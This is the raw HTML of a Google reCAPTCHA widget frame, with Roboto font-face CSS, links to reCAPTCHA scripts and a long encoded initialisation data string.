  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FjZ5cE6QZMPfp3Ftde4gjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FjZ5cE6QZMPfp3Ftde4gjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FjZ5cE6QZMPfp3Ftde4gjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22KMOxPUDDiyFSw4NdwqzDusKPU2zCnHB1IMOBwqDDuMOxXcO+w5TCnEnDozYvT8KEZjFtU8Kcc8Kkwp4Jw7szwpPCkMKdw6LClEgIw5zCkndbVMOowoA4E8KsB2ozTsOww47Dl8Okw6jCk2LCkMKKwr3Dp1DDrVPDsBHDrcKkPEXDqgjCjwHDiTd/wr18wo92wrDDqC0HwqjCh3tPw7vDmz7Ck0fCpArDpMKSw6cPw7jDosKGFAzCrnnDnwdKNmjDuMORwpDCvsOgF8Kkw6cnwpbDowQ3w5HCiUNDbMKxw4fCmMKqEcKgwoI+wrnDkMO/SMKowpnCvD/CqsOrIXZ9GxV9w6XCqwXCgsK6wr5ow43CgsKLwqPCt8K9w6E1Kiw+wowGwrFzGAo2UcKyI17CjQlZdMOnwrgZw45VwpvCtz/CisKiMHrDpcKTwrBpw6U0DsOSwo3CoXZ4C8KMwqJ8RmfCpAJmw5/DtwzDtMKbCcKEGsKaF8Omw6giwo3CsMO+OMOewqjCssOXWkodwoYowoXDrcOBRcOVwp95wpXDo8K0wqUsZl/CjMKEccOyCsO+UVlDw7VJX201wovDs8K7wqhHbMK4DMOcAMK1wrDDn07CiTJNw5zDqsO8w6zDsTvCjlQpw5UmfnbCtyNKfMOdw5how4/[base64]/PsOeeFQDwr7CqkoJw5wewrERwqHCqCLDqcKKCsKvw48oVDIyEcORS8KbGnTCpEBJw7MURmtzw7zCisKUflDCnlLCp8KQME7DpMO9VT9iE8K8w63CnDR4w7LDnsKLw7/Ctk8ld8Oofx0tYh0Jw7YFc1ZVWsKyw492F2hudFnDhcKtw4jCrcK4w6tZVwguwqvCkjrClj3Dl8OLwqwKFsOlEU9dw51QNcKnwpguIsOaw40uwpDDs0zCksO9OcOCX8KnHMKSccKubcOiwrwSNRLDg1DDlBgCwqR7wpI3LFQkHMKnL8ORGcOoXMO8ZsO7wrnCgV/[base64]/[base64]/[base64]/CtzlLw4jDg8KDw4/[base64]/DsxQjS8KNw4tww5LClcOaIsOYw4I9w4hyVXjCuMOiwrVpMzTClDVCwrDDqcKsLcOYwqZkIsKxwrvDhsKww7PDpzbCssKWw6Z4SinDrsK+RsKwB8KqSxtpETl0Lx/CiMK7w63Cnz7DpMKJwrlFZMOPwrpuLsKfdcOtMcO7DXLDrRjDvcKaLEHDvMKPD04UdMKsBAdtc8OaJyPDvsKLw4E4w4PCqMKewp8Kwp4JwqPDg3HDokjCpsKgPsKENj3Co8K6MmjDqMKaOcOFw4Ufw7NIZkYjw4gaPgjCh8K0w7zDs31swohgQMK5EcO1ZsK/wr8bLFJbw4DDocKnK8KFw5LCmcOyYEt9QcKAw5XDvMK9w4nCtsKeH37CscOfw5/[base64]/[base64]/DoSrDljXCpG5fwrx/dQ3CpWzCin8jA8K8w6HDl8KRLQ7CuUJmwqHCisOFwotabmnDqsKhGcKGKsONw7RHOxHCrcKdQx7DvMO3PFVAf8OSw5vCgEjCjsKDw4nCg3bCpTI7w7/DksK6TcK2w7zCicOkw5HClUDDkS4mOsOQMUjClHzDuUIDQsK3Ci47w5lhOBYMCcO1wojCscK6WMK4w7fDjl9ewoQ8wrjCrjnDi8OAwrl3wonDuSLDkhnDimdEe8OkKU/[base64]/e8KEwodbWg5CRgYCZsOzwrlsGMOGF8OcWmZhwq7DlMKdwqMNGmHCgDzCoMKlFQlaXcOhKT7DnGDDrDwrfD9pwq3CscKnwpDDgGbDlMOlw5F1BcKew5/CjkbDg8OMXMKlw7AwIMKxwonDuk7DgBTCrcKywpDDkEbDpMKoGMK7w7LCiXBrK8KWwqI8d8OCfWxiYcKwwql2woZ0wr7Dnn8gw4LDl0BFcEkALMKvCxUQCkPCo11LVx5TPyE1ZTrDvhfDsA/CoT/CtcKmBSXDiTvDtkp4w4HDuSEjwoM9w6zDr3nCvG9mfHXCilYIwoTDvGzDmsOyVWjCvnNCw6khLGXCr8Otw7t1w5zDvzsALlgcwr0FDMOgJUTDqcOwwqcQK8KtHsKzw4tew6V9wo97w4LChMKoez/CpT7CvcONccKHw6o8w6nCk8O7w7rDnRXCqHHDhSA7DsK9wrAbwpMQw4N8bcODX8OuworDgcOqfyjCl1/DsMO4w6HCrFjCvMKKwodFwod0wo0VwrlGV8O1fWXDlcO7fRQKGsK7w5kFZ0U9wpwlw7PDkTIeW8OVwr0tw6BzNcOvRMKJwpbDr8KhZX7CsgPCn1jDk8OtIsKtwoM3SyDCsDjCrsOWwr7ChsKpw6XCrFLCkcOJwp/Dr8OTwq7Cq8OKNMKlVEAtGhfCi8O7wpjDgyZvAjJxGMOdOzc7wqrDqWbDmsOawrXDq8OMw5TDmzfDkSwlw73CtjjDhx8Tw6TCnsKmd8KPw7rDtcOWw5kMwqVEw47CsVcuw6Fkw6VpY8KRwoTDo8OqHMKTwpTDlR/CoMKjwpHCtcK+fGnDqcOhw4EYw5Rsw7Mnw74/w5TDs0vCt8KGw5rDp8KJw5rDnMOfw4VSwqXDrAHDqXc+wrnCujLCn8OIVVxyaiTCo3jCvCNRH1l+wp/CgMKNwqjCqcK3PsKRX2cIw5ckw4dSw7/CrsKjw41zT8OedlQjBcOAw6wpw4AYTAFQw58rScOZw7wIwr/CpMKCw5Q0w4LDgsOWYMOACsKSQcK6w73CkMOOwrITOQ1HXxwGDsK0w7zDp8KywqjCp8Opw7NiwroWPSgLWwzCvh9iw70UFcOAwqXCpw7CnMOHcBDDksKywq3DhsOXI8O/[base64]/wqwgB8KRwq/CpHvCk27CscOZw5jDoMOhcBvClwzCuiJwwrUjw4dFFxAOwobDnsKrel93TMOnw4VXGH8gwpZ7Ny/CkQNIB8OVwq8Zw6ZDfMOEK8K4ejBuw7PCnR5/MyUDZcOtw6EdUcKRw7vCskRjwo/CiMO0w49vw49hwrfCpMKfwpvDlMOlHnfDp8K2w5NEwqdZw7EiwrcAecOKWMOow5YEw6xCBR/CjE/CgsKiYMOSRj0iwpY6TsKPDwHCiRQvAsOhAcKBV8KBfcOcw5zDssOjw4PCk8K9PMO/[base64]/CvcKDwqlIVFRWwqUAZUHCkMKlwpzCrcKhw78Pw401XAtGMHR1X2oKw5lWwq7DmsKUwozCqFDDjcK5w6LDhlhkw6Nvw69Sw6jDiyjDr8Kzw7nCoMOIw47CoA8VCcKjcMK1w6xMXcKDwpbCiMOVZ8OJF8Kbw7/[base64]/DplteamXCiMKYw7YhwqMOAMOHdcKsw5HCgMONMkzCu8Ovd8OtcAEbBsOnRSJgO8Krw6oTw7nDvRTDhTPCpgZLEXQWL8Ktwo/DscK2QHPDuMKwFcOZDsOzwozDpBclQTVewo3Dr8KGwo1Iw5TCihPCuxDDrgIswoDCgzzDuxLDnxodwpQkNXx/wq7DgS7ChsOsw5vCoDHDicOMUcOdHcK+w4UJf34xwrZEwpwHYCrDlHfCl1HDsj3CmjbCpcKpAMOEw5skwr7DmEDCmsKGw6MuwofDmsOSU1kTEcKaN8KAwptew7MZw5BlLBTCnELDtMOmY1/CusKlMhZRw4VuNcKsw4Bxwo1+flI+w77DtSjCpzPDs8OTNsOfI0bDhGlDW8KBw4fDs8OtwqjCjStDDDvDil/[base64]/w5rDtMKVcMOCw4pSwqkRw6bCn8Kkw6DDtsOIwpvDmcKWwqbCjEt8BzHChcOSYMKPf01OwqIlw6LCkcKTw6TClDrCjMKBw57DgBlvcBIcKUrCtF7DgMOdw5hfwrYYKsK5wo3DhMOGwpp/wqZsw4wSw7Fjwq5oVsOnXcKBUMO1U8KGwoQzCsOLDcOewpnDl3HCocOPKC3CtMOiw5E6wqdOZxR3fSvDlX4XwoPCusOVeFw0wpDCnSzDrX8Ic8KJW3d1fWYVO8K2S3RlMMOTPcOcWR7Cm8OSb3TDu8K/wpJYaEvCucK6w6jDnkrDjHjDunRJw7rCosK2cMObV8K+T3jDjsKMQsKWwr7DgQzDuDsZwrrDq8KewpjCkE/DplrDnsOwG8OBEERqasK0wo/DoMODwpMZw5jCvMOZVsOFwq1lwoY6LDjDj8KAwosPFQEwwpdyakXChQ7Cvi/CojtswqEdTsKnwozDljRyw7xZK1TCshfClcKfQG1xwqdQQcOrwohpacKTw7FPAVvClWLDmjJFwobDjcKgw5YCw5hKKQXDucO4w5/DqRQ5wqDCi3HDg8OYfVt6woMoDsOOw60uAcKXQcKDYMKNwo/CicKmwrVXHsKNw5AeFD3Cu3IIJ3XDslpAX8K3Q8O0Ywlowot3wo3Cs8OZZ8Kowo/Do8OwAcKyesKpBcKqwpTDlWDDuAMcRBJ8w4/Cg8Kqb8KDwo7ChMOtGm8bR3NFOcKCZw/DmMOsBFrCnnQFccKqwpDDnsO7w45OJsKmLMK6wqkdw6obR3LCvsOOw77Cr8KxNR4ow7E1w4LCrcOHd8K8KsK2dMKBG8OINVYWw6YWSykoABTCv2pAw7/DqwpgwqdmNTlzbMOfNsKrwrwpJMKEOhp5wp87dcONw6FwbcONw7Vyw5gmKBvDp8O6w7wmbMKxw7BVa8OvaQPDgXPCnGXCtj7CoBTDjDxlT8KgVsOIw7daPwYCQ8KxwpjCn2sFXcK4w41SL8KPBMOKwpYCwp0twpMHw5/[base64]/DhzIQwqfDjsKgDBAAQMKyIz08E8OmW1bDh8OMw4jDs3kQNhQYwprCtsOJw5JMwo7DgFbCtx5vw6rCgwpPwrIoXzUzTGDCg8Kow7HCisKww6Y5Qi7CsS0OwplpU8KQbcK1wrfCkzIRVBTChX/Dqls8w4sSw6HDvgJSUnUCLcKWw6kfw5VewrJLw4nDpRvDvjjCvMKaw7zDsCgmNcKgwp3Dt0p+ZMONw57DtsKqw7XDrm3CuExaZcOACsKtC8KEw5jDn8KEIgluwp/Ck8OgfjsqB8KcdgHDuT1UwrVdWgxyXcOHU27CkWjCusOuV8O7XAvChEA3N8KyesKrw43Cs1Y2cMOCwoPCicKrw7jDnghKw718AsO7w5EYBlHDvAt2L21Fw5gxwooGV8OfNDprN8K1a2/DuVc/[base64]/w6cmfibCkHZmwpowwrbCtMKUF33DqhDDmMKESMKKUcOmw7k8UsOWJMKcWkzDvXUBLsOQwrHCpS0Yw43DssOVa8KFfcKMAmlaw5dywr1gw4gEBS4LYn3CgCvClsOZFywew6HClMOuwqjCkgtVw5E8wr/DoArDsT4lwq/CmcOpI8OPAcKtw75KB8Kxwp5OwqTChsK7MQMFIcKpJsKSw6PDp0QUw609wrrCnWfDoUFLUcO0w6UFw55xCljCq8OwWBrDtGJZZcKCCCLDiXzCtEjDmgtQCsKNKcKswqrDncK6w4TDpsKlRsKBw4/DjEjDjiPDozV9wppJw7RgwopaCMKmw6/DoMOkL8K2wo3ChA/DksKGQ8OBwozCjMKuw53DgMK0w45Vw5QEw6R/[base64]/w40XW8KrXlLCoBHCkHvDolRLKyDCuMK1wqUXNsKhISDDvMOhTm99w43DiMK8w7LCn2nDp3YPw5lzXcOgPMOIV2Q1wq/Cr17DncOhLz/DsDZqw7bDp8KKwo0oAsOAUVjCscKaZmzCvEdZRMOGDMKEwpDDv8K/ccKbLMOpLWJSwp7Cu8KWwoHDmcKdOwDDgsKnw5VUCcKpw6TDtMKOw7lLMinCtsKSECAEVy3DusOvw4vCrsKYXFMgWMOgFcOtwrNawoI5UE/Do8K8wp0tw43Ct2fDmz7DtcKxdsOtQzceEMKAwo97wrTDvQbDm8O3ZsOSYQ/DqsKAcsKgw7wKdxw7Dm9GSMOHf1fCvMOvRMOtw73DisO5P8Oiw5RcwozCjsK7w4Mfw6wLJsKoLChGwrJbGcOHwrNowpkfwq3DocOcwpnCjgbCt8KiTMKoOXZ/UBhzRcO8YsOiw5pfw4HDoMKSw6LCpMK6w5fCvVttX1EeBzZgVxN8wp7CrcOaFMOdeRXClUbDjsOywp/DsAbDvcKbwpNVKwLCgi1kwox4DMKow6AIwrtMG3fDnMOQJMOKwqZFQzQcw4bCssOqNgDChsOYwqHDglLDoMKlB2Y1wpZJw548f8OJwq1QSV7ChQNxw7cDYMOeUFzChhfCpx/[base64]/[base64]/asONwpDDjsKtBhLDrcKMwonDrAlMwrzCr8ObTMODVsOZET7Cq8OASMOdaRM+w6gTwqnCu8ObJsKEFsOowoDCvQfCqEpAw5rDsxzDkwl/wozDtjQGw55IfFMYw54jw49ORGPDsxfDvMKNw7/CvXnCmsKONMKvIhR1NcKtJMKDwrPCsEPDmMOKY8OxbjTCp8Ogw57DpsOsCk7CvMO0PMOKwp5jwqnDs8Ogwq3Cr8OfShXCg0HCiMKRw7Eawo3CkcKuPhc6AGgWwobCokhzOi/CmwVEwpXDt8Kcwq8iFsO1w6tewpF7wrQaVH7CisKJwqN/eMKFwpIJUcKcwro9wpvCij1tCsKnwqfDjMO9w4BEw7XDjzjDkV8qVAgldEjDvsKDw6xLRAc7w7/[base64]/[base64]/DksKsGxFGwqBUcTlNw6Ufw4rCscOCw7nDjD7CvcKtw68JEMOvCWHDn8O5WlQiwqHDhnfCjMKPDcK7REVeMRXDqMOnw7vCgk3CoiTDi8ObwqUaN8OfwqPCujrCoAwYw4ZPE8K3w73CmsO7w77CiMOaTy/Dk8O5HRnCnhlBHcK7w7QdL0B9HQU9w6Bkw70aQlISwpzDnsOjQ17CtygecsOTQALDpMKJVsOZwpkxNn3DqsK/W2rCocOgKxV8PcOkFcKFPMKUw7/Cu8OTw78uZ8KOI8O5w5klE2DDlMOGX0DCtyBmwpgxw4hmF2PCnWklwpsQRDbCsjjCocOJwqUWw4RmBcO7JMKPS8KpSMORw5TDjcODwofCvjMJw7UwDWBmSAEDB8KXccK7BMK/Y8O4WCw7wr4gwr/Cq8K4HsOtZcO/wp1ZB8OtwqsiwpvCl8OkwqNyw40Twq3ChzFiRmnDq8OqYcK4wpfDlcK9F8OpW8OlL0jDr8KWw6nCoDh+w4rDg8KxMMKAw7UIHMKww7/ChiR8E0QPw6ofYH/DhlUzwqHClsK+wqNywp7CjcKWw4rChsK6KzPCr3XDnFzDtMK0w6AfTcOBHMKNwpFLBUrCikXCgVMcwp5hRDPCg8KJwpvDrkt1Wyhbw7QYwqYjwqs5Im7DmhvDiElMwoBCw4sZwpVhw7rDolXDtsKMwrHCoMO2fgBlwo7DsQ/[base64]/DjMObw5jCmsOHESxdQwoYAMOGw48Ww4p+woHDlsOtw7TCkxV4w7BjwrzDsMOkw5TDk8K9DjIswqtKGxwcwrrDthluwrhWwp7Dh8KewrBSHSk1ZsOQw6h6wpszFzJTY8OVw7AXPGEweTTCsm/DjB8Ow57Cnl/Dk8OvJFZXYsKuw7nDrSHCoTcMIjLDtMOBwpw+woZSA8KYw5XCiMKGwqrDlcOVwrPCpcKAGcOewpDCgh7CjcKQwqErfsKrK39fwo7CssOTw7rCqgPDsGN/w5/[base64]/CvsKgw4wEZcO6w4FEM8KywpBUDMKowppcS8OAdDwWwphsw77CssOcwq/CocKtd8O5woXCiFFfw6PDl3rCosK0IcKxIcObwp4VEsKdXsKLw7EeccOuw7jDvMKnREM7w49/F8Otwrplw5JcwpjDixrCg1LCn8KXwpjCosKSw4nCnTrCj8OKw67CucOxNMOYe3VfPBdOaUPDpEZ6w4DDunPDu8O5UCJQVMK3elfDiyPCsTrDocODaMOadwTDgMOsQBrCocO1HMO9U3HCp2TDrCPDlDNtL8KcwpFYwrvCgMKZw4HDn17Co3Q1CgJYazNgYcOwBxp/[base64]/w6TDpCjCr8KNOcOGXAphTcKHwpXCgBNrY8K3OMOAwqdDGsOEICpiOMO0CsKGw4fDjCUfA2sGwqrCmsKTaQHDscKCw4PDnCLCkULDjiLCsDQZwofClcKwwoTDnhcWV2YKwqwrVcK3woFRwpHDgwHDpjXDj2hGWhTCsMKAw4rDn8OTCTfDpH/CikvDrC/Ci8K5S8KiFsO7wpNMD8Knw7h/[base64]/DrzTDmcOudsK6QjAVb1vDp8KXLsOawrPCisK2woxLwq3CpC4qW0fCpTtBdloBJk46w7E4NsOawq50KCTCoBfDicOtwpBMw610AcKhDWPDlQoEUMK4Xw14w5nDtMOIU8K/BGIBw5svLVvCh8KQPx7DtGl8wpzCgcOcw5o0w77Cn8KfUsOmfgHDkWvCicOBw4jCvXgEwojDvcOnwrLDpg8OwqpSw4cLXsKDPsKzwqXDrWlIw6dpwrbDsiE4wobDlsKoby/DpcO1F8OlHFw6C1TCjgdPwpDDnMOocsO5wr/CksO/KBsIw7AewrU4U8KmMsKQJmkfNcOVDWIsw5RQCsOgw4bDjmJSTcOTQcOZc8OHw5cOwo1lwoPDhsO2woLCvwoBXDXCosK2w4cKw7wuFizDgRzDr8O0BQbDpMKfwoLCocKkw4PDjhAWbjc6w5AdwpjDiMK/woYbMsKdwpXDujkowojCtwHCrxnDtsKlw40pwrUnfGF9wqZwKsKKwpw3UkLCrg7DuVd2w5Rhw5dlEEHDqh/DucK2woVANMO8wp/CmMOpNQg+w5swSBphw5AqCsKfw7ZOwoB9woIqVMKCdMO0wr57STFIDkfDsjx3D3rDtsKGBsOjN8OKL8K2WHUyw6AlcALDuGjCnsOAwrPDicOYwoEXP1TDqcO1EE/DtyYaJERwEMKEWsK+e8KtwpDCiRDDh8O/w7/DrEA7NSlVw7vDm8KpdcOSTMKWwocgwrjCvMOWSsK3w7t6wqzDqA9BPix/wpjDsGwJTMKqw4wKw4PDp8OuQG5ULMKOKiPClETDq8OOA8KGPDnCkcOtwrDDrjvCo8K4LDcAw6xSZTXDhmIHwrsmBcKzwrh+E8O/d2LCjnRdw7p5w5TCmD9UwqoNe8KaakbDpQ/[base64]/DuhTCrFtww68RccKkJT3DkcOawq7CsMOoS8OHC8KbSEsuwrdhwqUSPsOyw7vDlU3DjB5bdMK+fsK+wqTClMKjwp/DosOAwobCrcKmdMO7YRgBJsOjCXXDlsKVw5U0fG03LnrCmcKuw4PDoW5Fw4xPwrU8RkvDlsOmw6/CvcKJwr1ja8KcwozCnXfDnsKxNwgDwrzDjH8GXcORw5MQw5kWS8KdNTlRHmhnw5c+wqfCqgBWw4jCqcK0U1HDisKvwobDtsO+w5/Cl8KNwqdUwp1nw4nDrl1fwovDuQ8Fw5LDsMO7w7RVw4nCkBgowrXCk3jCrMKJwoBVw4sHX8OFEC1mwpfDizjCiE7Dm1XDlVHCo8KmDldHwqkCw4XCqhXCksOVw6wuwpNNAsOdworDusK0woLCjR80wq/DhMOiGAA0wo/CngZILmRrw4PCjW4mDHTCtXbCgXHCocKmwq/DrUfDj2DDnMK4dEpowpfDkMK9wqjChcO7JMKdwq03cWPDtxEywqDDgXo0ScK/E8KjWi3DoMOjKsOTbcKPwpxgw4zCvVPCgsKST8KiQcK4wrlgBMO/w7J7wrrDoMOYVU81c8K8w7laQ8KvWD/DvsKtwpBdPsO7w4fCgEPCoy1mw6YzwqlPKMKjVMKrK1XDlGNnM8KAwqvDk8KTw4/Ds8KFw4XDo3fCt0DCosOnwqjCu8KBw7XCtxDDt8KjE8K5NXLDvcO0wo3DksKcwq7CsMOZwrYrQMKTwq5cECMAwpEFwqEoCsKiwqnDl0/DksK6w5DCocOxF157wqwywrnCrMKBwogfNcKGP3DDr8OVwrzCi8KRwpDCtDPCgjvCtMOGwpPCsMOOwoE0w7VAJsOhwqAOwo93H8OXwrgIc8KUw5pcccKQwrRFw61rw4/CtzXDtxXCmDbCnMOJDMKww45+wrPDtcOhKcOCAzAVKcKsXxRVYMOqI8KzccOyPcO8woLDlWnCnMKqw5nCg2jDgApGaB/CozcIw5FBw7Afwq3DlxjCuznDgsOKCMOUwoJkwobDmsKjw5jDvUpka8KvE8KKw5zCmsOxDTFoD1vCrmwswrbDoiN8w47CoA7CnEdTw7sXIV3CicOawpg2w5vDjER8WMKrXcKKWsKeXwMfP8KEbMOYw6RQXgjDo03CucKnQ1lpOCFIwqw7CcKhw7Ynw67ClnRJw6/[base64]/[base64]/[base64]/CpsKew4DDusKyw4HDtG5gGsKuw7XCn8KzG0taw5jDhER3wpnChVIRw7vDjMKFPGPDhV/CkcKWJmdcw4bCrMOIw4QGwr/Cp8O5wo5Yw7XClsK8D11ebgJgO8Kmw7XDsXoyw74XNX/DhMOKScOQO8O4WQJJwpnDrhxZw67CrhfDqsOkw5E3fcKwwrJ1OMKaf8OIwpwswp/DjcOWeC3Co8OZw7vDiMOdwqvCjMKpcD1fw5Q4S1PDksKUwr/DosODwpjCg8OewqXCsAHDoH5lwpzDu8O7HSUcWDbDiHpTwr/CmcKQwqfDtmrCm8KXw7Zpw6jCqsKXw4FVWsOmwoDDoR7CgCnDrnR0fhrCh0I8WQQNwpNPT8OIdCAjfifDmsOjw4J2wqF4w5vDoCDDqmDDqMO9wpTCs8K3wpQPU8KvCcOVCmRBPsKAw7bCjQlAF37Ds8KYBGzDtsKmw7Idw7bCpkjCi2rCsA3CjF/Ci8KBbMOjUsKSM8OGWsOsE10Jwp45wp00GMOmeMOsWxElwpDDtsKEwrjDnkw1w4oEw4rCm8KLwrUoaMO7w7/CoBPCvXzDncKsw4dGYMKtwpYvw5jDjMKywpPChRDDuCQXCcOVwpt6c8KjF8KrQyZtRHRLw6LDqcKmYWE4EcODwoITw7IQwpMJJBJjQC8sX8KTUsOlwp/[base64]/[base64]/Cm8K/wqxzwrVdH8Ovw6LCqcKmN8KNFMKxw7/ClcK5w70Gw7fCk8KAw4hPesKzO8OGK8Ocw63CkkHCmsKNEyLDj0jCiWIXwqTCuMKsFcOfwqEswoISFl0Twow1G8KSw6gxZW4zwr0ew6TDlWDCscOLHHkcw5nCsC9pJsOLwoDDtMOawrLCqX/DqcKUWThYwoTDqm1zYsO3woRCwq7CusOUw7xuw6thwprDq2hcbhLCrcOvXSpawrrDucKpHwAjw63ClEnDkzBbE03CgnIiZBLDuEfDmwl+NDDClsOiw7LDgjbCjDZTA8OSw7hnLsO4woZxw7/CksOGaxcCwqrDsHHCiQ/Cl3PClTQ0EsOMCsONw7EKw6LDmzZYwo7CrsKUw6bCs3bCgld/YwzDh8OowqUOB0UTL8Kpw57CuSLDhiEGcB/DlsObw7nCmsKAH8OUwrLCn3Qmw6ReJWV2CyfCk8OWYsOfw5N0w5LDlRDDh2XCtF5oVMObYmsPNQNnecOAM8OWw5/[base64]/KsK/ITbCtsK2SsOXTBNswrbDv8K5woDDv8KYw5LDp8Kgw6Nzw4XCicOaUMOIEsOhwotuwo8Xw5MEFlbCpcOoecOIwokew41Ow4IOBRNqw6how5UiF8OjDHp6wpbDvsKsw6nDt8KHMDLDoAfCtynCgm3DoMKpJMOFbhbDv8OfWMKxw4psTyvDqWbCux/DsAFAwqjClCg3wo3ChcK4w7RiwoR7DE3DjsKNw4Y5Ik5faMKYwp3Cj8KwBMKSQcKrwpYea8Oiw6/[base64]/w5PDvUtZdGh3AFrCjX7CjiUBenkow7XDtQjCgm9YRUpXZgUoR8K1w4UyVzXCncKWw7UnwqAAdcORJ8KSST5jGsK7wqBMwpsNw4fCu8OIHcORTSfChMOSBcKFw6LCnj5dwoXDukjChR/Ch8OCw53Cs8OTwrExw44ZKwdEwrwLSRREwrrDv8OIbsKkw5XCoMKgw7cIO8KFMTdaw5IiI8KDwrkbw4paZsKMw6lGw4Fawq/ClcOZKAzDtDTCncOWw5jCklZLBsKYw5vDsDQZOHzDgk0xw50hBsOTw7ZCQE/CmcKnFjg3w4BcS8Osw5XDhsKXEsOtU8Kywq3Co8K5FQ8Wwq8YZ8K4UsOywpLCj2jDqsOuw7XCnCkwKsKeHyLCphw6w61va1Njwq7CjXhow53CmcOEw6QfX8K2wqHDrsK0MsOWwp/Ck8Ozwq7CgXDCmn9VAmDDtsKmT2t5wqbCp8K1woFcw4DDvsKKwqvCh2RlfkMawosUwpnCpx0Kw4UEw6Eiw5LDscORAcK2VMOew4/Cv8KEworDvmc5wq3Dk8OgezMqD8KpHmXDkwfCgwnCrMKsasOsw7zDrcOADkzCmsKUwqo4fsKbw53DsWPCmMKoKGrDozTCoi/[base64]/Duy0uwqzCucK+wqNnwr/[base64]/[base64]/w6ASSGLCgMOHw53Cq8OBSsODwp4SAyzCn0LCv8KKYcOaw4fDsMO5wpbCucOmwoXCkW1gwpUMfm7CmQRJJG7DkCPClcKmw4DDtXIIwqpSw5IDwocgecKrFMOIBT/[base64]/CvRzDsAbDgR7CjsOeJcKeUMKUw4TDsUMdZEXCisKIwpVxw6NRXzjCqh0iIQNDw5lSEh1Aw6c7w6PDjsOkwrRcYsKTwpxDCnJgc1bCtsKoAMOIfMOJXiJnwoJzBcKqWkltwqcyw4gzw6bDg8OywoYKSCrDoMKow6TDsxxESlMBX8KlODrDjcKgwrh1RMKkQ08/HsOzf8OQwqMYX0A3ecKLWVjDvFnCnsKAw67CicKnecOswoAQw5XDkcK5Og3Cl